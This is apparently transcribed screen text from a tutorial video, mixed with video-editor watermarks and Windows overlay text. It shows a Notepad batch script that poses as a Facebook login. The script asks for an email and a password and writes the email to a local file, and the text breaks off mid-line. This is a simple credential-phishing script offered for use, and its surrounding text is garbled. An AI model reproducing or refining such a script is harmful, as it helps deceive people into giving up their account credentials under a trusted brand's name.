 Untitled - Notepad
File Edit Format View Help
Made with KINEMASTER
title welcome to facebook
echo off
color a
cls
echo.
echo--------------Welcome to facebook----------------
echo.
echo.
echo Enter the Email Id
SET/P"mail=>"
echo Enter the Password
SET/P"pass=>"
echo.
echo email:%mail%>>data.
filmora scrn
Created with
Filmora scrn Trial Version
Activate Windows
Go to Settings to activate Windows.
Search Windows
12:20 PM
6/11/2018
2